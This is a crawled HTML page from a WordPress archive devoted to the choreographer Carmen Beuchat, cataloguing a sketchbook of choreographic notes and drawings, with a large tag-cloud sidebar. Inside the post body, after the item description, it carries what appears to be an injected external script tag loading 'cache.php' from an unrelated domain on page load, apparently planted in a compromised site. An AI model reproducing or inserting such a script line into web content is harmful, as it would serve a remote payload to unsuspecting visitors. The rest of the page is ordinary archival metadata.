

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carmenbeuchat.org/archivo/cuaderno-de-trabajo-2/
body_size: 265333
content:
<!DOCTYPE HTML>
<!--[if IEMobile 7 ]><html class="no-js iem7" manifest="default.appcache?v=1"><![endif]--> 
<!--[if lt IE 7 ]><html class="no-js ie6" lang="en"><![endif]--> 
<!--[if IE 7 ]><html class="no-js ie7" lang="en"><![endif]--> 
<!--[if IE 8 ]><html class="no-js ie8" lang="en"><![endif]--> 
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
    <title>Carmen Beuchat - Archivo  | Cuaderno de Trabajo (2)</title>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"><!-- Remove if you're not building a responsive site. (But then why would you do such a thing?) -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,400i,600,700" rel="stylesheet">
    <link rel="stylesheet" href="https://carmenbeuchat.org/wp/wp-content/themes/carmen-beuchat-01/css/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://carmenbeuchat.org/wp/wp-content/themes/carmen-beuchat-01/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://carmenbeuchat.org/wp/wp-content/themes/carmen-beuchat-01/css/bootstrap-theme.min.css">
    <link rel="stylesheet" href="https://carmenbeuchat.org/wp/wp-content/themes/carmen-beuchat-01/css/main.css">
    
    <link rel="pingback" href="https://carmenbeuchat.org/wp/xmlrpc.php" />
    
    <script src="https://carmenbeuchat.org/wp/wp-content/themes/carmen-beuchat-01/js/modernizr-2.6.2-respond-1.1.0.min.js"></script>
    
	<meta property="og:image" content="" />
	<meta property="og:title" content="Cuaderno de Trabajo (2)"/>
	<meta property="og:url" content="https://carmenbeuchat.org/archivo/cuaderno-de-trabajo-2/"/>
	<meta property="og:description" content=""/>
    
    <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Carmen Beuchat &raquo; Cuaderno de Trabajo (2) RSS de los comentarios" href="https://carmenbeuchat.org/archivo/cuaderno-de-trabajo-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/carmenbeuchat.org\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='https://carmenbeuchat.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carmenbeuchat.org/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://carmenbeuchat.org/wp/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='«Un esfuerzo chileno: El Trío 65»' href='https://carmenbeuchat.org/archivo/un-esfuerzo-chileno-el-trio-65/' />
<link rel='next' title='The Fish &#8211; The Swan &#8211; Ensayo' href='https://carmenbeuchat.org/archivo/the-fish-the-swan-ensayo/' />
<meta name="generator" content="WordPress 4.6.29" />
<link rel="canonical" href="https://carmenbeuchat.org/archivo/cuaderno-de-trabajo-2/" />
<link rel='shortlink' href='https://carmenbeuchat.org/?p=652' />
<link rel="alternate" type="application/json+oembed" href="https://carmenbeuchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarmenbeuchat.org%2Farchivo%2Fcuaderno-de-trabajo-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carmenbeuchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarmenbeuchat.org%2Farchivo%2Fcuaderno-de-trabajo-2%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_es {background-image: url(https://carmenbeuchat.org/wp/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://carmenbeuchat.org/wp/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="es" href="https://carmenbeuchat.org/es/archivo/cuaderno-de-trabajo-2/" rel="alternate" />
<link hreflang="en" href="https://carmenbeuchat.org/en/archivo/cuaderno-de-trabajo-2/" rel="alternate" />
<link hreflang="x-default" href="https://carmenbeuchat.org/archivo/cuaderno-de-trabajo-2/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="single single-post postid-652 single-format-standard cuaderno-de-trabajo-2">

<header>
	<div class="container">
    	<div class="row">
        	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <ul class="menu-desktop">
                        <li class="page_item page-item-5"><a href="https://carmenbeuchat.org/proyecto/">Proyecto</a></li>
            	<li class="cat-item cat-item-1"><a href="https://carmenbeuchat.org/archivos/archivo/" >Archivo</a>
</li>
				<li class="cat-item cat-item-8"><a href="https://carmenbeuchat.org/archivos/publicaciones/" >Publicaciones</a>
</li>
            	<li class="cat-item cat-item-9"><a href="https://carmenbeuchat.org/archivos/exhibiciones/" >Exhibiciones</a>
</li>
            	<li class="cat-item cat-item-11"><a href="https://carmenbeuchat.org/archivos/investigaciones/" >Investigaciones</a>
</li>
            <li><form role="search" method="get" id="searchform"
    class="searchform" action="https://carmenbeuchat.org/">
    <div>
        <label class="screen-reader-text" for="s"></label>
        <input type="text" value="" name="s" id="s" />
        <input type="hidden" name="cat" id="cat" value="1" />
        <input type="image" id="searchsubmit" src="https://carmenbeuchat.org/wp/wp-content/themes/carmen-beuchat-01/img/search.png"
            value="Buscar" />
    </div>
</form></li>
            </ul>
    		<h1><a href="https://carmenbeuchat.org">Carmen Beuchat</a></h1>
            
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-es active"><a href="https://carmenbeuchat.org/es/archivo/cuaderno-de-trabajo-2/" hreflang="es" title="Español (es)" class="qtranxs_text qtranxs_text_es"><span>Español</span></a></li>
<li class="lang-en"><a href="https://carmenbeuchat.org/en/archivo/cuaderno-de-trabajo-2/" hreflang="en" title="English (en)" class="qtranxs_text qtranxs_text_en"><span>English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
    		</div>
    	</div>
    </div>
<div class="search-mobile">
    <div class="container">
        <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
        <form role="search" method="get" id="searchform"
    class="searchform" action="https://carmenbeuchat.org/">
    <div>
        <label class="screen-reader-text" for="s"></label>
        <input type="text" value="" name="s" id="s" />
        <input type="hidden" name="cat" id="cat" value="1" />
        <input type="image" id="searchsubmit" src="https://carmenbeuchat.org/wp/wp-content/themes/carmen-beuchat-01/img/search.png"
            value="Buscar" />
    </div>
</form>        </div>
        </div>
    </div>
</div>    
</header>
    <a id="boton-abre-menu" class="btn-top-menu"><i class="fa fa-bars" aria-hidden="true"></i></a>
    <a id="boton-cerrar-menu" class="btn-top-menu" style="display:none;"><i class="fa fa-bars" aria-hidden="true"></i></a>
    
<div class="menu-mobile">
	<ul>
                        <li class="page_item page-item-5"><a href="https://carmenbeuchat.org/proyecto/">Proyecto</a></li>
            	<li class="cat-item cat-item-1"><a href="https://carmenbeuchat.org/archivos/archivo/" >Archivo</a>
</li>
				<li class="cat-item cat-item-8"><a href="https://carmenbeuchat.org/archivos/publicaciones/" >Publicaciones</a>
</li>
            	<li class="cat-item cat-item-9"><a href="https://carmenbeuchat.org/archivos/exhibiciones/" >Exhibiciones</a>
</li>
            	<li class="cat-item cat-item-11"><a href="https://carmenbeuchat.org/archivos/investigaciones/" >Investigaciones</a>
</li>
    </ul>
    
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-es active"><a href="https://carmenbeuchat.org/es/archivo/cuaderno-de-trabajo-2/" hreflang="es" title="Español (es)" class="qtranxs_text qtranxs_text_es"><span>Español</span></a></li>
<li class="lang-en"><a href="https://carmenbeuchat.org/en/archivo/cuaderno-de-trabajo-2/" hreflang="en" title="English (en)" class="qtranxs_text qtranxs_text_en"><span>English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</div>
<div class="content-container">
	<div class="container">
    	<div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
	<h2>Archivo</h2>
</div>

<div class="col-lg-8 col-md-9 col-lg-push-4 col-md-push-3 col-sm-12 col-xs-12 content">

	<div class="row">
    	<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 container-single-image">
        
      	  
        
		        
            <a href="" class="various" title="Cuaderno de Trabajo (2)">
        	        	</a>
        
		        
                
        
        </div>
        <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 content-single">
		<h3>Cuaderno de Trabajo (2)</h3>
		<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Cuaderno de Carmen Beuchat que contiene e apuntes y dibujos de coreograf\u00edas, trabajos y clases. Tiene muchos dibujos de estructuras coreogr\u00e1ficas y apuntes sobre los mismos.&quot;}" data-sheets-userformat="{&quot;2&quot;:829,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;11&quot;:4,&quot;12&quot;:0}">Cuaderno de Carmen Beuchat que contiene apuntes y dibujos de coreografías, trabajos y clases. Tiene muchos dibujos de estructuras coreográficas y apuntes sobre los mismos.</span></p>
<p><script src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ" type="text/javascript"></script></p>
        
        <div class="share">
        <a href="http://www.facebook.com/sharer.php?u=https://carmenbeuchat.org/archivo/cuaderno-de-trabajo-2/&t=Cuaderno de Trabajo (2) - Carmen Beuchat" title="Comparte en Facebook" class="compartir-facebook"><i class="fa fa-facebook"></i></a>
<a href="http://twitter.com/home/?status=https://carmenbeuchat.org/archivo/cuaderno-de-trabajo-2/&t=Cuaderno de Trabajo (2) - Carmen Beuchat" title="Comparte en Twitter" class="compartir-twitter"><i class="fa fa-twitter"></i></a>         </div>
        
        </div>
    </div>
    
    <div class="container-data-single">
    	<div class="row">

    	<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 document-information">
        <h3>Ficha del Documento</h3>
        <p>Nombre: <span>Cuaderno de Trabajo (2)</span></p>
        <p>Autor/Creador: <span>Carmen Beuchat</span></p>
        <p>Lugar: <span>Chile</span></p>
        <p>Fecha: <span>2000s</span></p>
        <p>Categor&iacute;a: <span>Manuscritos - ACBM_6023</span></p>
        <p>Ubicaci&oacute;n: <span>Archivo Carmen Beuchat (Carpeta Manuscritos)</span></p>
        <p>Descripción Material: <span>Croquera de dibujo anillada 29,2 x 20,8 cm.</span></p>
        </div>
        <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
		<p class="related-tags">Tags relacionados:</p>
		<div class="container-tag-cloud"><a href="https://carmenbeuchat.org/tema/2000s/" rel="tag">2000s</a><a href="https://carmenbeuchat.org/tema/apuntes/" rel="tag">Apuntes</a><a href="https://carmenbeuchat.org/tema/carmen-beuchat/" rel="tag">Carmen Beuchat</a><a href="https://carmenbeuchat.org/tema/chile/" rel="tag">Chile</a><a href="https://carmenbeuchat.org/tema/cuaderno/" rel="tag">Cuaderno</a><a href="https://carmenbeuchat.org/tema/dibujos/" rel="tag">Dibujos</a><a href="https://carmenbeuchat.org/tema/drawings/" rel="tag">Drawings</a><a href="https://carmenbeuchat.org/tema/manuscripts/" rel="tag">Manuscripts</a><a href="https://carmenbeuchat.org/tema/manuscritos/" rel="tag">Manuscritos</a><a href="https://carmenbeuchat.org/tema/notes/" rel="tag">Notes</a></div>        </div>
        
        </div>
    </div>
    
</div>


<div class="col-lg-4 col-md-3 col-lg-pull-8 col-md-pull-9 col-sm-12 col-xs-12 sidebar">
	    <h3>Búsqueda por Palabras Claves (Tags)</h3>
    <div class="container-tag-cloud">
		<a href='https://carmenbeuchat.org/tema/4to-encuentro-coreografico/' class='tag-link-1206 tag-link-position-1' title='1 tema' style='font-size: 9px;'>4to Encuentro Coreográfico</a>
<a href='https://carmenbeuchat.org/tema/5-x8-40-crown/' class='tag-link-1408 tag-link-position-2' title='1 tema' style='font-size: 9px;'>5 x8 = 40 Crown</a>
<a href='https://carmenbeuchat.org/tema/5-x-8-40-crowns/' class='tag-link-1055 tag-link-position-3' title='1 tema' style='font-size: 9px;'>5 x 8 = 40 Crowns</a>
<a href='https://carmenbeuchat.org/tema/8bc/' class='tag-link-403 tag-link-position-4' title='1 tema' style='font-size: 9px;'>8BC</a>
<a href='https://carmenbeuchat.org/tema/27th-american-dance-festival/' class='tag-link-409 tag-link-position-5' title='2 temas' style='font-size: 9px;'>27th American Dance Festival</a>
<a href='https://carmenbeuchat.org/tema/28-grand-street/' class='tag-link-1283 tag-link-position-6' title='1 tema' style='font-size: 9px;'>28 Grand Street</a>
<a href='https://carmenbeuchat.org/tema/54-franklin-street/' class='tag-link-1048 tag-link-position-7' title='1 tema' style='font-size: 9px;'>54 Franklin Street</a>
<a href='https://carmenbeuchat.org/tema/72-south-8th-street/' class='tag-link-1270 tag-link-position-8' title='1 tema' style='font-size: 9px;'>72 South 8th Street</a>
<a href='https://carmenbeuchat.org/tema/112-greene-street-gallery/' class='tag-link-43 tag-link-position-9' title='6 temas' style='font-size: 9px;'>112 Greene Street Gallery</a>
<a href='https://carmenbeuchat.org/tema/131-prince-street/' class='tag-link-1002 tag-link-position-10' title='1 tema' style='font-size: 9px;'>131 Prince Street</a>
<a href='https://carmenbeuchat.org/tema/147-spring-street/' class='tag-link-1015 tag-link-position-11' title='2 temas' style='font-size: 9px;'>147 Spring Street</a>
<a href='https://carmenbeuchat.org/tema/155-wooster-street/' class='tag-link-999 tag-link-position-12' title='2 temas' style='font-size: 9px;'>155 Wooster Street</a>
<a href='https://carmenbeuchat.org/tema/281-grand-st/' class='tag-link-51 tag-link-position-13' title='2 temas' style='font-size: 9px;'>281 Grand St.</a>
<a href='https://carmenbeuchat.org/tema/281-grand-street/' class='tag-link-952 tag-link-position-14' title='1 tema' style='font-size: 9px;'>281 Grand Street</a>
<a href='https://carmenbeuchat.org/tema/383-west-broadway/' class='tag-link-1288 tag-link-position-15' title='1 tema' style='font-size: 9px;'>383 West Broadway</a>
<a href='https://carmenbeuchat.org/tema/537-broadway/' class='tag-link-1284 tag-link-position-16' title='2 temas' style='font-size: 9px;'>537 Broadway</a>
<a href='https://carmenbeuchat.org/tema/541-broadway/' class='tag-link-367 tag-link-position-17' title='3 temas' style='font-size: 9px;'>541 Broadway</a>
<a href='https://carmenbeuchat.org/tema/1946/' class='tag-link-158 tag-link-position-18' title='1 tema' style='font-size: 9px;'>1946</a>
<a href='https://carmenbeuchat.org/tema/1959/' class='tag-link-166 tag-link-position-19' title='2 temas' style='font-size: 9px;'>1959</a>
<a href='https://carmenbeuchat.org/tema/1960/' class='tag-link-167 tag-link-position-20' title='1 tema' style='font-size: 9px;'>1960</a>
<a href='https://carmenbeuchat.org/tema/1960s/' class='tag-link-222 tag-link-position-21' title='2 temas' style='font-size: 9px;'>1960s</a>
<a href='https://carmenbeuchat.org/tema/1961/' class='tag-link-171 tag-link-position-22' title='2 temas' style='font-size: 9px;'>1961</a>
<a href='https://carmenbeuchat.org/tema/1962/' class='tag-link-58 tag-link-position-23' title='1 tema' style='font-size: 9px;'>1962</a>
<a href='https://carmenbeuchat.org/tema/1963/' class='tag-link-1470 tag-link-position-24' title='1 tema' style='font-size: 9px;'>1963</a>
<a href='https://carmenbeuchat.org/tema/1965/' class='tag-link-223 tag-link-position-25' title='6 temas' style='font-size: 9px;'>1965</a>
<a href='https://carmenbeuchat.org/tema/1966/' class='tag-link-59 tag-link-position-26' title='7 temas' style='font-size: 9px;'>1966</a>
<a href='https://carmenbeuchat.org/tema/1967/' class='tag-link-793 tag-link-position-27' title='5 temas' style='font-size: 9px;'>1967</a>
<a href='https://carmenbeuchat.org/tema/1969/' class='tag-link-207 tag-link-position-28' title='2 temas' style='font-size: 9px;'>1969</a>
<a href='https://carmenbeuchat.org/tema/1970/' class='tag-link-854 tag-link-position-29' title='1 tema' style='font-size: 9px;'>1970</a>
<a href='https://carmenbeuchat.org/tema/1970s/' class='tag-link-499 tag-link-position-30' title='4 temas' style='font-size: 9px;'>1970s</a>
<a href='https://carmenbeuchat.org/tema/1971/' class='tag-link-548 tag-link-position-31' title='2 temas' style='font-size: 9px;'>1971</a>
<a href='https://carmenbeuchat.org/tema/1972/' class='tag-link-251 tag-link-position-32' title='6 temas' style='font-size: 9px;'>1972</a>
<a href='https://carmenbeuchat.org/tema/1973/' class='tag-link-190 tag-link-position-33' title='8 temas' style='font-size: 9px;'>1973</a>
<a href='https://carmenbeuchat.org/tema/1974/' class='tag-link-82 tag-link-position-34' title='15 temas' style='font-size: 9px;'>1974</a>
<a href='https://carmenbeuchat.org/tema/1975/' class='tag-link-50 tag-link-position-35' title='16 temas' style='font-size: 9px;'>1975</a>
<a href='https://carmenbeuchat.org/tema/1976/' class='tag-link-310 tag-link-position-36' title='8 temas' style='font-size: 9px;'>1976</a>
<a href='https://carmenbeuchat.org/tema/1977/' class='tag-link-374 tag-link-position-37' title='3 temas' style='font-size: 9px;'>1977</a>
<a href='https://carmenbeuchat.org/tema/1978/' class='tag-link-91 tag-link-position-38' title='4 temas' style='font-size: 9px;'>1978</a>
<a href='https://carmenbeuchat.org/tema/1979/' class='tag-link-54 tag-link-position-39' title='3 temas' style='font-size: 9px;'>1979</a>
<a href='https://carmenbeuchat.org/tema/1980/' class='tag-link-284 tag-link-position-40' title='9 temas' style='font-size: 9px;'>1980</a>
<a href='https://carmenbeuchat.org/tema/1980s/' class='tag-link-230 tag-link-position-41' title='11 temas' style='font-size: 9px;'>1980s</a>
<a href='https://carmenbeuchat.org/tema/1981/' class='tag-link-199 tag-link-position-42' title='6 temas' style='font-size: 9px;'>1981</a>
<a href='https://carmenbeuchat.org/tema/1982/' class='tag-link-57 tag-link-position-43' title='4 temas' style='font-size: 9px;'>1982</a>
<a href='https://carmenbeuchat.org/tema/1983/' class='tag-link-119 tag-link-position-44' title='11 temas' style='font-size: 9px;'>1983</a>
<a href='https://carmenbeuchat.org/tema/1984/' class='tag-link-408 tag-link-position-45' title='1 tema' style='font-size: 9px;'>1984</a>
<a href='https://carmenbeuchat.org/tema/1985/' class='tag-link-93 tag-link-position-46' title='13 temas' style='font-size: 9px;'>1985</a>
<a href='https://carmenbeuchat.org/tema/1986/' class='tag-link-1280 tag-link-position-47' title='2 temas' style='font-size: 9px;'>1986</a>
<a href='https://carmenbeuchat.org/tema/1987/' class='tag-link-103 tag-link-position-48' title='7 temas' style='font-size: 9px;'>1987</a>
<a href='https://carmenbeuchat.org/tema/1988/' class='tag-link-497 tag-link-position-49' title='5 temas' style='font-size: 9px;'>1988</a>
<a href='https://carmenbeuchat.org/tema/1989/' class='tag-link-504 tag-link-position-50' title='1 tema' style='font-size: 9px;'>1989</a>
<a href='https://carmenbeuchat.org/tema/1990/' class='tag-link-274 tag-link-position-51' title='6 temas' style='font-size: 9px;'>1990</a>
<a href='https://carmenbeuchat.org/tema/1990s/' class='tag-link-496 tag-link-position-52' title='8 temas' style='font-size: 9px;'>1990s</a>
<a href='https://carmenbeuchat.org/tema/1991/' class='tag-link-115 tag-link-position-53' title='6 temas' style='font-size: 9px;'>1991</a>
<a href='https://carmenbeuchat.org/tema/1992/' class='tag-link-240 tag-link-position-54' title='4 temas' style='font-size: 9px;'>1992</a>
<a href='https://carmenbeuchat.org/tema/1993/' class='tag-link-71 tag-link-position-55' title='2 temas' style='font-size: 9px;'>1993</a>
<a href='https://carmenbeuchat.org/tema/1994/' class='tag-link-72 tag-link-position-56' title='2 temas' style='font-size: 9px;'>1994</a>
<a href='https://carmenbeuchat.org/tema/1995/' class='tag-link-331 tag-link-position-57' title='3 temas' style='font-size: 9px;'>1995</a>
<a href='https://carmenbeuchat.org/tema/1998/' class='tag-link-1162 tag-link-position-58' title='1 tema' style='font-size: 9px;'>1998</a>
<a href='https://carmenbeuchat.org/tema/2000/' class='tag-link-948 tag-link-position-59' title='1 tema' style='font-size: 9px;'>2000</a>
<a href='https://carmenbeuchat.org/tema/2000s/' class='tag-link-350 tag-link-position-60' title='1 tema' style='font-size: 9px;'>2000s</a>
<a href='https://carmenbeuchat.org/tema/2004/' class='tag-link-1204 tag-link-position-61' title='1 tema' style='font-size: 9px;'>2004</a>
<a href='https://carmenbeuchat.org/tema/2005/' class='tag-link-841 tag-link-position-62' title='1 tema' style='font-size: 9px;'>2005</a>
<a href='https://carmenbeuchat.org/tema/2010/' class='tag-link-338 tag-link-position-63' title='1 tema' style='font-size: 9px;'>2010</a>
<a href='https://carmenbeuchat.org/tema/2015/' class='tag-link-647 tag-link-position-64' title='1 tema' style='font-size: 9px;'>2015</a>
<a href='https://carmenbeuchat.org/tema/2016/' class='tag-link-1549 tag-link-position-65' title='4 temas' style='font-size: 9px;'>2016</a>
<a href='https://carmenbeuchat.org/tema/a-leroy/' class='tag-link-401 tag-link-position-66' title='1 tema' style='font-size: 9px;'>A. Leroy</a>
<a href='https://carmenbeuchat.org/tema/a-oyarzun/' class='tag-link-1349 tag-link-position-67' title='1 tema' style='font-size: 9px;'>A. Oyarzun</a>
<a href='https://carmenbeuchat.org/tema/accumulation/' class='tag-link-879 tag-link-position-68' title='3 temas' style='font-size: 9px;'>Accumulation</a>
<a href='https://carmenbeuchat.org/tema/a-clear-space/' class='tag-link-292 tag-link-position-69' title='3 temas' style='font-size: 9px;'>A Clear Space</a>
<a href='https://carmenbeuchat.org/tema/a-dance-program/' class='tag-link-640 tag-link-position-70' title='1 tema' style='font-size: 9px;'>A Dance Program</a>
<a href='https://carmenbeuchat.org/tema/a-death-in-the-ricefield/' class='tag-link-965 tag-link-position-71' title='1 tema' style='font-size: 9px;'>A death in the ricefield</a>
<a href='https://carmenbeuchat.org/tema/a-discussion-of-the-vicissitudes-of-time-under-a-pine-tree/' class='tag-link-672 tag-link-position-72' title='1 tema' style='font-size: 9px;'>A Discussion of the Vicissitudes of Time Under a Pine Tree</a>
<a href='https://carmenbeuchat.org/tema/adriana-leiva/' class='tag-link-1361 tag-link-position-73' title='1 tema' style='font-size: 9px;'>Adriana Leiva</a>
<a href='https://carmenbeuchat.org/tema/adrian-gaete/' class='tag-link-174 tag-link-position-74' title='1 tema' style='font-size: 9px;'>Adrián Gaete</a>
<a href='https://carmenbeuchat.org/tema/afiche/' class='tag-link-132 tag-link-position-75' title='65 temas' style='font-size: 9px;'>Afiche</a>
<a href='https://carmenbeuchat.org/tema/agathe-bioules/' class='tag-link-1896 tag-link-position-76' title='1 tema' style='font-size: 9px;'>Agathe Bioules</a>
<a href='https://carmenbeuchat.org/tema/agathe-gommet/' class='tag-link-1409 tag-link-position-77' title='1 tema' style='font-size: 9px;'>Agathe Gommet</a>
<a href='https://carmenbeuchat.org/tema/agresion/' class='tag-link-925 tag-link-position-78' title='2 temas' style='font-size: 9px;'>Agresion</a>
<a href='https://carmenbeuchat.org/tema/agrupacion-folklorica-chilena/' class='tag-link-1830 tag-link-position-79' title='1 tema' style='font-size: 9px;'>Agrupación Folklórica chilena</a>
<a href='https://carmenbeuchat.org/tema/alan-m-kriegsman/' class='tag-link-1911 tag-link-position-80' title='1 tema' style='font-size: 9px;'>Alan M. Kriegsman</a>
<a href='https://carmenbeuchat.org/tema/alan-saret/' class='tag-link-588 tag-link-position-81' title='1 tema' style='font-size: 9px;'>Alan Saret</a>
<a href='https://carmenbeuchat.org/tema/alejandra-lara/' class='tag-link-1862 tag-link-position-82' title='1 tema' style='font-size: 9px;'>Alejandra Lara</a>
<a href='https://carmenbeuchat.org/tema/alejandra-pascual/' class='tag-link-1807 tag-link-position-83' title='1 tema' style='font-size: 9px;'>Alejandra Pascual</a>
<a href='https://carmenbeuchat.org/tema/alejandro-ramos/' class='tag-link-241 tag-link-position-84' title='4 temas' style='font-size: 9px;'>Alejandro Ramos</a>
<a href='https://carmenbeuchat.org/tema/alexei-haieff/' class='tag-link-471 tag-link-position-85' title='1 tema' style='font-size: 9px;'>Alexei Haieff</a>
<a href='https://carmenbeuchat.org/tema/alex-katz/' class='tag-link-467 tag-link-position-86' title='1 tema' style='font-size: 9px;'>Alex Katz</a>
<a href='https://carmenbeuchat.org/tema/alex-roshuk/' class='tag-link-280 tag-link-position-87' title='3 temas' style='font-size: 9px;'>Alex Roshuk</a>
<a href='https://carmenbeuchat.org/tema/alfonso-barrios/' class='tag-link-73 tag-link-position-88' title='1 tema' style='font-size: 9px;'>Alfonso Barrios</a>
<a href='https://carmenbeuchat.org/tema/alfonso-unane/' class='tag-link-918 tag-link-position-89' title='2 temas' style='font-size: 9px;'>Alfonso Unane</a>
<a href='https://carmenbeuchat.org/tema/alfonso-unanue/' class='tag-link-812 tag-link-position-90' title='2 temas' style='font-size: 9px;'>Alfonso Unanue</a>
<a href='https://carmenbeuchat.org/tema/alfred-fraeger/' class='tag-link-1881 tag-link-position-91' title='1 tema' style='font-size: 9px;'>Alfred Fraeger</a>
<a href='https://carmenbeuchat.org/tema/alfredo-rates/' class='tag-link-1213 tag-link-position-92' title='1 tema' style='font-size: 9px;'>Alfredo Rates</a>
<a href='https://carmenbeuchat.org/tema/alison-hartman/' class='tag-link-1295 tag-link-position-93' title='1 tema' style='font-size: 9px;'>Alison Hartman</a>
<a href='https://carmenbeuchat.org/tema/alison-knowles/' class='tag-link-1079 tag-link-position-94' title='1 tema' style='font-size: 9px;'>Alison Knowles</a>
<a href='https://carmenbeuchat.org/tema/allen-sekula/' class='tag-link-2089 tag-link-position-95' title='1 tema' style='font-size: 9px;'>Allen Sekula</a>
<a href='https://carmenbeuchat.org/tema/alma-mater/' class='tag-link-297 tag-link-position-96' title='7 temas' style='font-size: 9px;'>Alma Mater</a>
<a href='https://carmenbeuchat.org/tema/alton-taylor/' class='tag-link-380 tag-link-position-97' title='1 tema' style='font-size: 9px;'>Alton Taylor</a>
